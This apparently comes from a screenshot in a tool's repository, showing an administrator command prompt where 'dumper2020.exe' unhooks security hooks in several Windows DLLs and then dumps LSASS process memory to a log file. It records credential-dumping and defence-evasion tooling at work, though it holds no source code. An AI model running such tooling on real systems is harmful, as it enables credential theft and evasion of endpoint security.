 Administrator: Command Prompt
C:\>.\dumper2020.exe
[=] Module: C:\Windows\SYSTEM32\ntdll.dll
+ UNHOOKED 33 functions
[=] Module: C:\Windows\System32\KERNEL32.DLL
+ UNHOOKED 10 functions
[=] Module: C:\Windows\System32\KERNELBASE.dll
+ UNHOOKED 22 functions
[=] Module: C:\Windows\System32\ADVAPI32.dll
+ UNHOOKED 2 functions
[=] Module: C:\Windows\System32\sechost.dll
+ UNHOOKED 8 functions
[+] Successfully opened LSASS, PID: 548
[+] Dumping to: C:\\log.txt
[+] Dump complete